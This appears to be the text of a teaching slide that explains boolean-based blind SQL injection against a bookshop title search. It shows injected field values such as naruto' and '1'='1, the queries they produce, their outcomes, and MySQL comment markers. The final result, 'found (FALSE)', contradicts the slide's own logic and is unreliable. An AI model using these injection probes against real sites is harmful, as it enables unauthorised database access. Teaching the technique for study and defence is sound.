 Boolean-based blind : Probe 
★ title = naruto 
SQL : SELECT * FROM bookshop WHERE title='naruto' 
Result : found (TRUE) 
★ title = abc123 
SQL : SELECT * FROM bookshop WHERE title='abc123' 
Result : not found (FALSE) 
★ title = naruto' and '1'='1 
SQL : ..WHERE title='naruto' and '1'='1' 
Result : found (TRUE) 
★ title = naruto' and 1=2-- - 
SQL : ..WHERE title='naruto' and 1=2-- -' 
Result : found (FALSE) 
Insert another 
TRUE condition 
connected with 
‘AND’ 
operator 
MySQL 
comments 
-- - 
# 
/**/ 
T & T = T 
T & F = F 
 